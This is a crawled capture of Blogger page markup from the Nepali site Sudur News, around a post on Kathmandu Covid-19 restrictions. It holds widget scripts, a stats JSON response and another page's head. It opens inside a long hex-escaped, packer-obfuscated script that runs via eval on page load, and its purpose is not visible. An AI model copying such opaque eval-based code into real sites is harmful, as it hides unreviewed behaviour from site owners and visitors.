78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5N_d7eFXIee3kBHNDnvhRKtYEreg:1768696118951';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html', 'canonicalUrl': 'https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/5409250209188512898/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5409250209188512898', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s72-c/Kathmandu.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png', 'pageName': 'No entry into or exit from Kathmandu due to increase in COvid 19 cases', 'pageTitle': 'Sudur News: No entry into or exit from Kathmandu due to increase in COvid 19 cases'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'No entry into or exit from Kathmandu due to increase in COvid 19 cases', 'description': '\xa0The District Administration Office of Kathmandu has decided to completely restrict entry into and exit from the Kathmandu because of an inc...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz84M_NpwOf9wf6JM_dUI30rwezuqachf32DqSuws3dqyJj4NCzMKbErXZ1k3FLas5b8NCqgSGZ6yNLuHsliFOYAyca2uM-0kYBmNR-oBFX3RZ7hIn4sGTlg0NqwqsNkWRwUGUrP6-ZvA/s640/Kathmandu.png', 'url': 'https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5409250209188512898}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBTzmNgFe1S9GHrW9tL5prm15mZo_9xo9_hiLmVHvghCPNLrMkrVCFrCaxNypVNLU1fQvuyXrDNE3jZBwYbMAJnaw2DTg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBTzmNgFe1S9GHrW9tL5prm15mZo_9xo9_hiLmVHvghCPNLrMkrVCFrCaxNypVNLU1fQvuyXrDNE3jZBwYbMAJnaw2DTg
body_size: 38
content:
{"total":817137,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,75],[1,89],[2,78],[3,85],[4,91],[5,75],[6,77],[7,93],[8,79],[9,78],[10,100],[11,76],[12,87],[13,96],[14,86],[15,77],[16,91],[17,77],[18,78],[19,91],[20,88],[21,84],[22,94],[23,72],[24,72],[25,87],[26,75],[27,75],[28,89],[29,2]],"nextTickMs":105882}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html
body_size: 40325
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/199815768857757801/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' property='og:url'/>
<meta content='Haritalika teej ko subhakamana' property='og:title'/>
<meta content=' ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/w1200-h630-p-k-no-nu/HAritalika+Teej.jpg' property='og:image'/>
<title>
Haritalika teej ko subhakamana - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Haritalika teej ko subhakamana' property='og:title'/>
<meta content='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' property='og:url'/>
<meta content='article' property='og:type'/>
